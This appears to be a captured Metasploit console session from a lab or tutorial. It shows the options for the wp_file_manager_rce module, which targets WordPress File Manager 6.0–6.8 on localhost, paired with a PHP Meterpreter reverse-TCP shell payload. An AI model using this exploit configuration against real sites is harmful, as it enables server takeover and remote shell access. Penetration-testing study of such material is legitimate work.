 msf6 exploit(multi/http/wp_file_manager_rce) > show options
Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND upload yes elFinder commands used to exploit the vulnerability (Accep
ted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file w
ith syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
msf6 exploit(multi/http/wp_file_manager_rce) >